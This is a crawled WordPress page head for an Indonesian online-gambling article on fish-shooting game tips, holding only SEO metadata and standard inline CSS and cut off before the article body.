

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/
body_size: 18338
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Strategi Menang Tips Judi Tembak Ikan 2024</title>
	<meta name="description" content="Temukan teknik dan strategi untuk meningkatkan peluang kemenangan Anda dengan tips judi tembak ikan terbaru yang efektif dalam permainan di tahun 2024." />
	<link rel="canonical" href="https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Strategi Menang Tips Judi Tembak Ikan 2024" />
	<meta property="og:description" content="Temukan teknik dan strategi untuk meningkatkan peluang kemenangan Anda dengan tips judi tembak ikan terbaru yang efektif dalam permainan di tahun 2024." />
	<meta property="og:url" content="https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="article:published_time" content="2024-07-30T18:00:00+00:00" />
	<meta property="article:modified_time" content="2024-08-10T14:06:37+00:00" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Tips-judi-tembak-ikan.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/#article","isPartOf":{"@id":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/"},"author":{"name":"admin","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"headline":"Strategi Menang Tips Judi Tembak Ikan 2024","datePublished":"2024-07-30T18:00:00+00:00","dateModified":"2024-08-10T14:06:37+00:00","mainEntityOfPage":{"@id":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/"},"wordCount":994,"commentCount":0,"image":{"@id":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Tips-judi-tembak-ikan.jpg","keywords":["bonus tembak ikan","cara bermain tembak ikan online","game tembak ikan online","panduan tembak ikan untuk pemula","situs tembak ikan terpercaya","strategi menang tembak ikan","tembak ikan jackpot besar","tembak ikan live","tembak ikan uang asli","tips judi tembak ikan"],"articleSection":["Tembak Ikan"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/","url":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/","name":"Strategi Menang Tips Judi Tembak Ikan 2024","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Tips-judi-tembak-ikan.jpg","datePublished":"2024-07-30T18:00:00+00:00","dateModified":"2024-08-10T14:06:37+00:00","author":{"@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"description":"Temukan teknik dan strategi untuk meningkatkan peluang kemenangan Anda dengan tips judi tembak ikan terbaru yang efektif dalam permainan di tahun 2024.","breadcrumb":{"@id":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Tips-judi-tembak-ikan.jpg","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2024/07/Tips-judi-tembak-ikan.jpg","width":1344,"height":768,"caption":"Tips judi tembak ikan"},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/strategi-menang-tips-judi-tembak-ikan-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Strategi Menang Tips Judi Tembak Ikan 2024"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"elhostaldesantelmo","description":"Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami","alternateName":"elhostaldesantelmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://elhostaldesantelmo.com"],"url":"https://elhostaldesantelmo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Fstrategi-menang-tips-judi-tembak-ikan-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Fstrategi-menang-tips-judi-tembak-ikan-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 